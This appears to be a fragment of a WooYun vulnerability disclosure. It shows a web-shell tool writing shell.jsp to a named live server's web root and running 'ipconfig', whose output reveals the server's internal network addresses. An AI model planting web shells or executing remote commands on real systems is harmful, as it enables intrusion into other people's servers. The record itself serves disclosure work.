 Url: http://www.lnsstzx.com:9999
WebPath: /
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ipconfig
Execute
Windows IP Configuration
Ethernet adapter 本地连接 2:
Connection-specific DNS Suffix . : cs1cloud.internal
IP Address. . . . . . . . . . . . : 59.197.145.97
Subnet Mask . . . . . . . . . . . : 255.255.255.224
Default Gateway . . . . . . . . . : 59.197.145.126
www.wooyun.org